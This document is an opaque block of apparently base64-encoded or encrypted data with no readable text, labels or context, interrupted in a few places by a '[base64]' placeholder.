v6Wrrr5jp09mMPgJkDAI0UcCdAQmCyGcODc7kFoh513gBHwGZe6RWlL329V13hohVr3bXcNWCCZeYxF8j/3XUCbjGFv7AoQbp/sE8pQme6mIhLCkscav/iRCQQNoTD+Plk8ajI7qWrdRfX1Q4EjZUczvK5MKUqyATf1UkEaz6gVAbZFAaNah3pMcNBbZRN5Jli0Glai9qDecx7MbYP7mDUq6L0jDlzfwXPdyVswW/U4GdSi3gf55aoy3G1gaj8C7tgt9vgMheGdt0r9Ta1jYk8PpFVpAJwXN/wyEaGxvl+r9PkFJWgDdGmzi10xmorpLfnM6ZH576dFuMSJCXXT8ljAV5lA4xtGXmPpo3sz0pO50DTnGy8V4wsChFjp/nbUHvQSMQY2a48pLCsfIbUP0XdbEV8PzdBQKMKhZBOoqp5eJJOejwvXADiNoy6z9FKJevaXp1lxGb2NvWhFEjtNt9tNh6e30bdHqVBAHlFF23Vt6AfPSqRWG/EnQIYe6oOZMbI1H3OkG2e66dKqLmUWFDtP75BGgdyyOWLR432fcOrFLe8Q+oIAAIpZ5HSGN71mymecJ92Dyb6Or9nJMNwgATf83RzTtmHet6FLNEpGzCBTAsg+CbJ11zffudHB+yWbNkgSbhlEfXTOjXlF4IrdzSvn3KtSe/AnajbgqW/HP5CF4PSPkNhhJ38+dhE25mLxHZRCKPeSSSQVU/oShYYBGJOrHCUa7fTAJhs7Ge2GLNXf7386gTGOMWMosxMy9Wxl0uD05WHyC5S5ExeMaUscovxBYxJQjyKjXSWLKxE8/EMWq45itfndc1rUZdUdiTkqGBniCreUj7W+BaxS6n3equFiCDoWpBVtBRqv56Krz/ei7c3x2BDhLNC+Ne7DmNzGPj2LllTKzQwu0C1Av9wx/mfuZzIzh2233QJr5Ptmg+nJuU5Z0dWGX048r1RJ8oAPUgvcIuic2MCnKQOW/qgOOI3zFgYSli+4u7YXqOtR8yeNrOhjCapFyHA/F52dfgEDOfYMJzVBLCUJWNKwkmZNQSpBVmRVIxqqZqWr4aAXo8XwuPzNpYyA31t6fXmID1g+otFHpvFbX4lhscNBXxf+zrUc/fd188vkdO3rfb/KV6DelGreRBh+7D5QTTPeW5YZk9UJOSFaR1eH3zFkdP708vtPAoH3U3+PuKxB/xWlwUnm8lg/jYR2huofSyXXwpFOMF2oar/djL8jTJvHxeutpGN2Y0Mr7eKcKVqI7Hu8Eaz1Y+kx8iPsOn4v4LpzCvTgtFmLeXxBzxCNN275maD3kA5+5jIL2j52wGrq/d012I/f6n0FcMpChP+D2cN6U/JgfF3hZvYdFW/3caRAxWiWnnGpA1hTLBdsmHuitvFQPnX+VvICjbJdH1yRMiecBO4GQS6mXQVmNys4hsHKSVZuIQKepqTsHZ62rWOLC07ba8AmIErA8rtDc585A6J1J5bZunqfi1NARPJ4ZjjQ6+MGeEwQAqp88KgHr/2jFCX1T8+SLqVHT2lEaAbie1BNDlWkOBGdgO4tAcMOKTSbgKfeWt+CWVmP2m2a82Rxz3l6XejWiXJzYpqQe1pJjnvYCuHh0hpaYzRXobuiOvvcVZu4Cahmadit4lLhAMYjXODNYvhsUbxHcJVZvT09YYqt5+KTZEPLfEMNRhT3sHCTX/b1kTCDajvGG8i8MF/qocc+8UwzASlnlPUdNhiersRk73kcpd/h8cIZrB569hxGNQVCbSTuru8Vv1DP0npSxIVbixTlqnLp/VbESP+NMs85Fx8afTX0rR+enVSZOS9qafoRA+01ZIsCz7Yd6SGL+jo47ELBWFPgEZRjzmUWG6DkyD6AiVgGOcF0jkYTTpnaVzUk4ImIbxgGpJPY5Vy2M4qhz/PHW/1XNlDlLw2u0iOGWPCUFW84cpDJHGBkCJw4M7+RtpkEdbocowYXQBJPi6hDX5uYcbtQMStRjFbeHUUCg2XLfobh7EE8MN7dYTt75R//pCu1DgrLL2AkNjS0azvrqYQEv6rxDi/c1WGeY58T4VSgALyRgiOB7B8rOKhTk36ujme25oAneH6aim21IXW0xSsrIkm+TbCcZJhgLblacxUMUnCimvCCrEJ5Ncuqr/8YHKHbio8wOlp+ZbT7XV7C7WAp82ZzDRPKn9uX9Dh0DiQzA19gPFCLivvjBO5PiuUH6O2LmF5s3Buqv5WAVUwBjgB7VO06PbbkAql/GfDAHdOlTnaZQfii1Dltl/RCN8ShBD6fwksEv5xdA/l0LvAjGgww5nAMU3WTDTb2csOOayO9MPO43Xjk2cnnsZ6HU7IG70MCZqTq+fFNHmvyHF9TRJJaqbrUz45rMmRsUhCLL8RYBGfT9Bhp7Ygo/hZErM0aUFIozf7du55ek8s1pq4ejia15nzg78Xl2CHoGqVIzwQJgHVRGRG3ABG8VDYZojnuUjK3R6n8TI/LYPsUaRJv60YJoRswX0Jl00Ne2DRzwZ6agHmlU4btuw/Jv/mQQboy+fNaLjCvBN0beHrOfN+9PTVRyxKXHvt/l5vibG5pukExzwA2QB7kulc2l6PAVcmAcISI8mfsranImKaNDRoeItG1d1SYXNgNWEW4Epmy3MRa8RY2WnPVdMTBnlowKkMGAi6Roe1fuGYw/LL/BOL7zRC74PgVuORhH+Wpg2UE7LBX37rbiOFgaMFQdB57RwzjkSKZNDvE2tSTv0n7MEbFMR43jhjMzE+MUx3GZRamCQJieTv4+i63JJez+ZkaerGQzCI803gTyNGbX6BIsstk9yg/9XHXBne8bHchtDh3dyuKKTee6eCaq3+sM7kcz3J91bo/+8VhTxW201wvcMtQVDuqzHsvB2BROXrjjGtCR3yAK6KhDhh10iYp5pT8U6qz+nxq0oZ9kCb7uztLoZ6CFzhlIGVofVUrVtjhmHctvq2lH5OJAM+xtpLkC/vo59d5CSOtlpHDAH1Mza2xUmMEPYYT9PqydjID4IVOXaRAwEjikXKIVMvUJ6/V12g5iKSx8z4M7yirdCTRyvzvJyKlb2BVT0p+a3aNw/jeLXWSDCg9VlyvKff3UlvbxQCcit6Z5lTT1JhMqQqY+IM+biELKrOlkYYDa8n5sgChYYrJBe+/GFo3vm3iOtbjTJzXRilLltZHUAKsPFcQrdb0rBJTBjcEq7LH9WdeYJmJ3g4l8TZoDdmhIn6cZ2aodjtks0QF8SWKIDknclHvNDcjAskCWWHHrLIsxkMfqJJnHQNtn2l+iKCYvs6xP/w5VjngphT3YYVFPnrwoQCkptpsaeSpGXYvlu4wFxZC9o8+Te4yr5c2Npp+q6ZDQkmNR6YBkmVAe/WuP5bTE35yFPV780pmWgbQC8DUsaU5VzOTkvnwE29ue83rtYUhTRy64+i5ZT0XIf3+JdcF+BYMWyf3WNr5niD5g1PM1tx7MBFKYPPT/mp9VfIXbO1/N6ccqPUTme1NwkUQMjTLBQI+DZyG07WOXq1LX9FPiPBoejEpb/trOzYIZ/osbCAcfT3ttvpur2EOJRVn1otovU63/qKr9QANxpfm+YItL/nfjAevSMheLKxp6GtC0OGAgiGQIlHBkoJA9AzSGmB+pVd9gcoxUIo3ru6IVpdV9Bfayvo40Jj1Ckh3oU1zGioab4e8W9bjyWuP1ZH7HyqqzcjV/gtd1pCMAVdD6RtSTqJSopLE6FujIxz6eGqqxrLS30PKynstc07/StjLLJmmG99PuwihqjzUFH+govqKHcsFQNtO+hKE2BwdunJ4XUag4Bm6GUCcOfSDDLI9vUqtgQsVy5KVHWAnDJHcBosP6aBor3PSzJzZE/1n/JaWZWrr/g30mFkZOO+Xeqb+epGb/tniCUomT4rUnDXW8TtsPs9mEPKgZMox3ZDWZdVIeooxucvXrmjpq0Xkp+jb1Nojq5K5Pd8zwbKrI6OvHixn9fk/xD9b3cQ6KRBU10wzicEwq7PsG1TNwtjWBBkUT5K5j+OHAy42woxz/Ik+rQZpNTM9rgRIL9eXfEM3bGrdyLNyMO/zLqlfMB6AU1OtgHzJB2stORVKVlXytr2tFwp7qxuVueD5fnNXzdsGzMWF4MvuPezyX14YrfTu5VbHl+QlEaDZbWFsdgyuOO6lbkSah5TXc5lMIrpUxg6HHcLJDdIAkY+8Cs5LVUD514aejh6gpVViVJT/HQji/8RYNAjJkTu+Fb7o/x+XumKAT37+AlgtLur6HRk3oldSqgVu94IJCqdNapA0HQzivXXRhgdV3Ut/uYBT/c1rUACjN9vCCoBuXv1rR/t9hpP9q9XDsvYfyZdw+UcE7m9aL/U1q9K8EGdigZZzneVYAiByvjlApzfvfbgmD2j2w7rROCwzmqb3WRhKDJTanNS92RNPMsy7JNiOZP1y0OzfBZMXcjDvkVhoiQCyT1VTDmqTPQJJM1sow/XGcauVhrM6qSiiWngxTFy4cUxZNDmczB+9oamGWFoz670IqnJjixbcXj/h51p9yUwQZV5g8suE0hDFIOEhOqHmo63S7zmdJ2j3VhBsdt0lq4nt7WBvLRS2CXxZPaMAaA1cdGdpdcD7QXqJVAavhBCRE3/dLc/YkdpAcotKL1QoZSCijsAtpDV/56XsBXQo3Ec9sVXwcLn+IxLBuhiMJLtwzjUxoJk4wf8rZwLpiogj5GAwxROSgHBS+jKr+D1077s+Yl4lW0hboylVpIC/VA3MI3V5SIO1fePwGQm7hFAWIXnABRqYQe0ww2wEEIygBn6GpjCdVZdgun/aWW8wVTl0YxnWcEMD6HrWYWqvP28JMuIUIqaTHDCP4M5gyKda4+TN32p9aP4A/nPKAwij3/vONCj3BQGXpfvLbgXIbbURwwgBS9nhRMhWRnRMM8zErgZ+8AJvLN60/Skxwzmf//aGY/R7BDFuND00TFoa9LQfw4AeS54XT22uEyIttvDPv13OLBUuW4dsiylaRiLQbg0MkSoxaj1wi3zTJGpgaZ9jVU7LzdksL7cjsTmPmqPIw054RukD4kBGDCN44Gkzwsl3EjqnxYfbxtXODCmxopqQT/N7odWkFMcS55HdXjugff6P0T22+aXnaT/1ulLjfj9B/iZuq3NlGOMfVxDfErsO5jgjCTKLguBpsMXOBAY2J0yqAWwPYEjOGGCTmM5pEKRqcAjXQbUlnPth3W2mBndVnkHDo4MTfvQknvi5GUDnT0C3ubO7xwm7nMCOGB/MpqJT2Pkgge/1gWm8YMgRBcpbve9UGzZc2HFICBOun3snLhnfVuWo9+Vk7vAkVMKHp6IlaGMk1QPG+eJDXHI4Y9ZLcHg+zSuHlkU/xg0cqgyTUp+Q2hcoJQDO5qbU9EQsGcQf3Vy1K4ZeNog6gocQffkwnNNqSz4Z5jwEwKR9a7cSxuNywaNRtBoEBkYVC9HEAyYIAuKTufAopyF+mRPL1VmoaHQCupMjmhN8TH0U2WD6PUqu+riFZsJgvTTdhabQmQN23WKlIy/AWZRVaLPdIICliD65MwTMGWbHWVvL7i/8z8BoBA7UDtOsxAbdUUTBgjqphV7i2o2UIGH0xT5DPz+Lov7Ae3EmlBzEqdrsDI0dQJ+m4oEYB5x35ceH5u3qp2QASUUNa6Z6ocDrlHabWsy4sdtqCRHYgM4js3oyY6/+RBnyir8uZTj1fJCjL8j0lCGPVwVVBs+eJoHzE6z+yc5x6GmKmYYeTK3/UmKzX8fJcXsKsGTQVcR5MG+tGyzOW6nmSN7+CEpjtHkdFpJWnkeBRSijsn+pKW7yzBJqrZpEHS8B6ANw77pmogbp40q/U0n0vxQTNoYEQGxY3Fl+cLtQGoe9AzfSxYi0atLmIPcnxQQamm+tHjSGfqyxPa+TGnjvGuwN38jNbT8pZFaMaJAQfrcXWC0SAomuF835X0E5aLyk1wfukp0RzkRyWUGyUo67FshnmGBchjfDfvBWKm+RKKu5Ua91a01Hq7YFmKkCLz2ghTQS9rqt/Z58kmOJ3Fb01TOas6YfAKs45y0SYmw3Oywuhjt6yM6kVlLy47ns2JNESuIF/5w2LEGK80kFM3l44bOYnN9+1ysEjgo7mLTpbqmMTexJKccw+Dqo4D/noncjXVlTXdxYpG/W5atvCb4u0LrRwmmT9SJe53umtwmBZv1Cs1WrMpcyRKEpaw8F5Wds2OBfNew6TxJj2OmgSAZkyNOonpduBYRz367SlqfokknFoKq7kXSnRnCoWLUuAdvg3VYDftdD3mtL2BPTLNFPWeRB571+IvEaCAmD36TCVkYftWDyIuB45eSIHCi62Yq1wfz/1wgDygCDbA1UH1beZfR43ebmg+AWZSWGeFsxf+gab1dBt/Hr24jHUfnYU1AuRBXBkK3Fz5hAX6O1W4rwLj8hXJOUDd4Cvg05XlXFDTxuYT6CO+M4ZtDfjpdrYhIDj3jqG0uepm3uKkLWDIFOXkGvcqKwc2JYRuF5B8z3m7X2y0yC73Yvq7Tpqa5HaQCuP3POkEiUNDZ0k0aJ+kNcH7AI9jgDkcn3Zv2VYE7Nf4DFA05qMRcuv2vpD/d+keNUw+/r5j/73ZeBuKHLulQYm/lel77qTBs8Qj5hYdgnhLSULXoxS4EpCE4hliqk9oCSk5D2q9YJiizKuctNS7nr5m1acM/[base64]/ogKmJKWCfO+uLlrXUS1nQNu3mi0Y/TpvnEfIOb7NCx4L4AuyLaOmZy02SZGfI/kErbm07gmBqLAvbcOqPAeqGeIU1FhpBTOoaEqvbS70pStrqXN7DD3DMY9XPY9pKtSxi0Del4rHt1loLPJ4uHz0DDLC5pFk0JusmkHgNi2mY3QRm02j/jPKbQFzQMGHHtD6AH9PGr0zLm/Gk1oQHBP1JOwma9PZ+/FKGsIWSoYzatIH6zuSNJ5xIl702uU+Aauw5QCt6Up9kVvjmI3Mr9QtWNkR6xI9OuFgIc56otqBD6lVJnejBioq7GMTFguqgrs+3vrtjaChnE1+7k/tyDfc/dMylx/iWs2sGB/Yf5NQ4fsAza37cSO5iCWMsnxxBSCiFbRoPTaSaVMJnzybxHoYHxl2j2fUMz7cYhYx/t/qtos3Gq5nRvKQFj1P5lAYaOncRVQpIsTUwOBlJEwcx9AokkTl8gLMvW70vE4hmonLJbPRC/YwPySeYhzdxh6LvXY3fbqxqxHXcDXnkMSn373fvQ8APZpJSQ0PUdXqqINipKoGjkaDedgoDnEr2rM1vpF+fCSyylIfyp3lQy4Os8u6NBFAZ41nHOi1+5PkWamia6fCKUfvsX/kdztGtF6dGKN3Y9kp/aDKQdR6rrgtUD4dsC3AZnWhmov3NeTv6JYEzY/6wO63FE1G8D7rGlHYNQEE2MUjIxJz542qvdMVxQ0CEmHzA3KcPXvKxCJeiK1L+EejEPkmKBLJ8BJLGwvZpw9iFeoBYxyXyWcSkY0XLmKdvVUONO15gqxwV342N/ADQGo5PCM/BCQ4SgXvtiHUAuXukHVGdE0AqdMNtLtaeASX6pCOrPIhE1/zeN4qKJNvaCEWRIyiSv+8JVMwAPCD5mYZkVMubwv7t/R3Q2iWNabMsKZih4XcBH/5ZZ3ktYSHpnbI7A7Pir771DHoGk5RQYxzHn92chD0QTqB3zIKO8qGMFe8Lmz/LITwj9P/U4nJUsmsMOlDStZIhk2l0okfY6UEN2Obra3TB+ABWrNHzzToF2o/87BkyZwwclR1J733z/KmjZiMEqUxcb8Md7loMTzNV/VMPnuNjt0CJ+PAMo98yFoNcoaTkC0T8mSsXxT4k3E1DRnUk1FiOOHxQXxAFW6uOK9OFh/1Eo9EaIzM0dewvWGbjl4XoPgETOf2SESzeCT4JSbMI0mbY/XT5LXKm3YOmsNP351/l+Tjpb9xahqlQHtCWUAElQ9N7hPZ7eZNDxw/Y3864WfRWX6WHflmj5DSh6CfWbjAuLVXLuEfZyFwnRVTF8BsdWwFOQyq2qYRD+sCZq2V0zF8X0t5BTc8Zo4uOv7xQcH+te5wc5VYFYIvLlZrabf7TJnRX8eBSDuqWmVayrGTiI9JQj9JDq+3rQt9D32XTTY5/LnmDOOh4cW3u+6udD93g7Q9IQzZ0cPxShFQQ5WlH4cukIt1Gyav+lgP3ntcv4RRop3DQ/4y0HjAVBk0kVODx+TPYXeJ9WpVkssiygLZ4CEev9qNa3B6i8r8JxfR/4YRQwffNpylxJOfvv/cj9okZo+GOXboOtXqrbzBN72M8jCrLd0tC7pMAlyWI3k3RkkhFdtfrS3m1NjtHgEgA40I1GwwFfcBGtkwCB89L0+kgvcdxs7cK5q6WGL5yPI/Yz/[base64]/tyVFrV5iLFqKOxxbb7gexj+7S5TrPVRs+wHz0H6JqA+1ikPvBhw+/kuBV/lzoCwvb5a2dVTlLtJdEo7rS70gqA6OhN2SrOShgIk5RHK6iqsJ/wkTFlfQLnn5w9t97seeoBLRPkBES4QbhH//2+94tTzT2MP8ifYqoFSyE/tmXkPjk9s5rRoT62oXXRMQfQKGY73BPJL23PLMhVvfmb2fq8J5d8xq332jxjz4MeL/NE2I1tdeDehU1wahrxX7774wRV0lMnkiIVo4z/NzBwBUjbuF/Nu2kQZPjeV1710NE8nKs57CHPgKBGmihKlfXdh18Oz6WizTsTgpWlYkguFxJIv2LhkdUZNEQfVZgZBibmxQ7EKqfQI538NVuDl2H4pDn5kKPYQNAD+76gFnm/9r0XkSMVZmRdqYfEZio9ON9ukqOeCbfsZDH+YMgS4gcidiRW30o0tOJIfWaPENNBkRJhZQOKRUh22mybNssJaFQt1TDg/+NF2bryzZEfUMc/uqLuKQvNjoH8RzCw/d/C2Qy3lsJYAhIkk4WgM9suMJTWzc502n2pS7qS8+ThyP7axTJsyjeH2WoUPxX0cAQpK5uelgj0rhrv+vShZDg9c192QP/2lXkeqZNXwx8sS3B7q/K0Qe2DPv6di2THo5j58npRnUsOvCgtyvKxDFNB0NAB+bI/9MztIiWZSDDB0s6f2DOxArMu3TDMgG9sY9sMPrixwdkT8V6UxAiXitnAqoRv4QgIlAGqyfAO6m6FgiBcQE/Cyl2t5mkv9KGtur9ZKcBlM05l1zsBFf7yipVzm0lRHbFv1hNAmtRQhz31nnDsgaRyjybw4nGvx+/cQV5SXO5t91qdfEDqsSlxeHsaoYbCLBV+/yXcWVLwQaQ/j9lgZG7krj3BWMvlEdK+m8N7OREyHtY6KD9xBN92O+Qcf2+ho95ddfCSBEkiGw4SVmHc/+kUpw/+yHp1eWfOKMwZDLDkedTTg3pN9h0la2O/+BfvP6YsWqUyB0gzLY9TKvOh6ZKnwqMbCvV5xRB75o29nGAw9otWNDRdhg6c4zElsp8x4kxUIhLGq8AqfzIPBx7qAIGKJLiJVi1Ah0svuUsvt8tFa1+QzUPOo/9jXcVFrFqllVgxjdkerluwnGORWPwymokH0IC29sWrPtTI4n6HqdaiMTuuBgj8ogbOn/ByeOPlFDj2mnJKhQvADu3yIRjphLP9j7bjoz68diM88Yvg59gwtGLrynG0okuzoyUBZFycIyQ8urLFVuftDwTrCtZ5/ARZEFWfjhlI5mIn5x98/pic4fnnZLDFMsm8cNE0+/VYldve4muMd0Rn6ES/0RUWOYn0xF56YY0zwKOijibwmXYuMnT6buU8n6RLnjZnS6i607dung5dnvcOl7uM9oFLGVQIDmNZQKbY5Zseb59KY0/EOLZw3raTEmRHVtKDYUGs9F+s8s5SnWD2yRtabmvXKm/eagxbH1dTK7o/5PDF/KzwOzQMn6r5ehCd7nE4npq3yKMeNn9mckqNoLy/Py/xjAeDzJhsxa07Te82hg+C0LpLHYACjRZCnTVUg+0nMyQx8QgPQtmWmWAqqsfw0UqIq1/DBZRUoPRoJ2vR1YYXfV+EVZ5o+fVUEN0YyP/Mdxz+qIDKBmG8VoANR5IMAv1cPsct1YylT8/[base64]/skOjqBnOqZcV2jVG3RdjuwZdeFsQZDONs+i/O0rXuuntgEzkVlbqkJppykB33UofiXrv87s8Uqq1uPUZG9DnOadI959X7sw3Du93sbVJTHbrFEt3Gn3RvCqFQIfpSWr4M7SzpHhRUOKpaPZtWAGvLXevb0/X4ZYOYvZYnWw1b0mqmGIR+Kq1htarlBDXXYQAjCfY2gh/Kf45eT6byQPraHKCF76dTy1q56gfaqv2D6RqRUcKnuZWN344de1o/fqq28s+PAwjYmQ9Knpp1F4/[base64]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[base64]/6k2IxhVrYfrpwtDYtilRDLFlS4bsJlI+1yBq1vW9x8OPTJLB4m1B9DEGGh57CYatfRNKqi37txqyQeilF7DT6M/MtOhpyHSF+9EsdVSzXxQn602dsy1HwbRA14iQW9dy48fF/1MXmR9CDEF4hzP0BLxugIxUmmpfhMeYm8WuCalu1qtfGF7DZsqnilK63cbOWQsP6XNcC1jHrweUIb5OutYjVVTkYTwu0lCS3GqG/5ozgvmuRZOG/XoGIrinl9RdIMyqeb2JGY5AQdYTz7jH0eyc/8zIps5s/kH9/EHBV5UQAZs67D4xQB626Amo1OLjI7wpPKOvxK//kgUK1Z8/nYBZL1LRgeLImWDpjIAkOqzxEjcPYvqIgi/un6vqyn8ZGUEL/r1Bi33YLCLi34fhgFrG2PkePqyRloEjjGpzWzPjAiAi35BqtuWMOKINnMBgLBNGAKxIixHXWZVAaDTnnSuJNB68XOdLfZh5NnOKx8+mgjlsiErakRJjXk3ERTKKiUezgM7eHMxYQX8lwakbesnH6IpYd4dkK4NtivYVmqUjZQO+b1BQABtGE3D/aGezRILT3nQGm7kvtszeNOEEadot5l1SzBdD/h/mDD11G06S4PIkMVZuZQqMrH3MnUor7vWHnjWah/oYXeaaG/Z31d9qZj8zgtz2TSl5ruAI63exBbMRlB/[base64]/YuuUMvjyKOyxpBg9V783BxnaQxuppIL4zaiTLli+iDsUaaUIjSAHjChyjNxzVh5L1k5LfCly4O/aEsTujeTCptS0JdRHrnJ5ufPrnse0pFD6/o1HXchxWMSBpAh2NNqauexdOfFuGuxyXK1nB/dyKpS6PIWOkRDQuEkjqWSe3dRZMgLbE/bUQLJvFBfPyDz5DiS1/cb0jaoHW9nOcs072Rcnp9hHKAzUk0M/bxXjmQi7+v/b5nf85el2ACcWqgRZUrG3+Ax3f+pI5nx1xO0F6bCAAREFHFfkw1hmaLrBxzB1NZFcRJGK3/TbsHcAxKTDY3bDG3d/hOZJoGzr1nGN+L/ZAG8Kpa4iyQA2zWbpe8b4D2rlS/pM+p4BdNgsh5yMRDmK2EfUjRz0aVyFrRy8+RojI4Td1Tdcm9r6YbsZpB1oV/TDCOOim6dM/lvuAVAJKhWpgEifQpB7MO7FSBWY9KXvK4m57z7IZpXn42BnuKj60UgFIT4V2KDW9mEmcg1sU/2OAIqV2B8acxe51pVf/RdNPPYHl7vrfdywbrN+zCbdJbt0zw/3vWVHkBGv9coMqJ2g8df9aha//xnXoa9GH94grXBVNIKzkLY+t7mL+xyITjLyQVfw/FrjP00xA+HWS3TP7pBI2vjrk1vHFJJVuF+w5PItF+Orgz5fv3ZKaxwT5NlgZiIveFVXQ7PAjGO6YXD2hk3jJVU9N4gzKihufL2QGwdvjlsfFuWBTDdJ2t9U1cEvm+Xn4Q0G1NhlgPLfgkc8TJlsJQ/K1AY1JCAArMOTc/KplVGGS2uIkodn6TACtAqmtoesVArTeJ8welGYo3yUACddttVbNDeF5DDetGaOXhUiT3A0v16kyJHrVZyZIwyJ3S8n5OiYD2OtH6oav3fM2HyJTqrnz52NWRbPwrGRkFLO53o6WC4T7c9u/JPKkCbBYi84XEl+RUn4TQ8YYmeQ8wdksh5YxwoeVDslIJ6tumPhlrvTbPLSq1Dvu6uzMtXHuecYBoj2Jf3CTSbWhui4Pz3++GwQ4OUMhnomMMFx4wqo2D7DIdu/qNB+X1UFXUWUjXYEvJXUpX0maOvzV68Vhbkn2p7WRUFgiHmJPk0z/AA9ZLrBPPejFtK1EBpbhiEBMivAhWoc4+BpiDJSqoPYrlCqduJT2hLzn5wnteahSJQNmUXneTMh1K/FYoKILbqRC12KVIJqHkAMHu9J+YwkYI3JffC1oQ+UtPYAyzCV0rwL+5sydVmpVNxlVDy1aytfupZwqutbRU6xXJVUHpDk5Hfpv/2lxZX9nvGAFRC1VAbICTIuEMpDU3kYd99whPIrZ7mAnH8tSKo2isF+gAxBrS15nXP8P952moLtwWu47VrUiTPpcbtm837uJMoFxcfyfLa0vbq0aShpBH0TcpftjZe8poyQDecpojNz8d7fdfs+FjLwPJh9fly/yZo5cXFtE2moBLeYvnPcdfjmlmS16kXqrlUJJV4I6raYc/x0ryINy92gcAKhYLu0Aevml8OAXS34qjPQrHETbyO1sumpyQjYs3StBAtHOJdBr22/w663joXclWFLXafs+htc9uO3i/LIJHlroR7663R2svhuM/MopZXvwJxcMWfCoSMKhIFksrfmyAMm/nNTsj96NrdL2XX2KLwaMnC/0dwHk57SnX296rCaqbjaNdrtCpCc0FAie6oIi0zi2Dw663HNUJTbGsVdQmlOXAi8Tfak7ZEr